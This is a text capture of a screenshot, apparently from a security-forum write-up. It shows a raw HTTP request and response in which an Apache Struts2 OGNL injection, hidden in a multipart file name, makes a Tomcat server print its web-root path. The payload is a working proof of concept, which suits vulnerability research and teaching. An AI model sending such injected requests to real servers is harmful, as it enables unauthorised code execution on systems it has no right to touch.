 Raw Params Headers Hex
POST / HTTP/1.1
Content-Length: 482
Connection: close
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=1c88e9afa73c438d93b5043a7096b207
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
--1c88e9afa73c438d93b5043a7096b207
Content-Disposition: form-data; name="image1";
filename="%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#context.setMemberAccess(#dm)))).(#o=@org.apache.st
ruts2.ServletActionContext@getResponse().getWriter()).(#req=@org.apache.st
ruts2.ServletActionContext@getRequest()).(#path=#req.getRealPath('/')).(#o
.println(#path)).(#o.close())}b"
Content-Type: text/plain
\x00b
--1c88e9afa73c438d93b5043a7096b207--
Raw Headers Hex
HTTP/1.1 200
Content-Length: 32
Date: Thu, 07 Mar 2019 09:52:21 GMT
Connection: close
/usr/local/tomcat/webapps/ROOT/
先知社区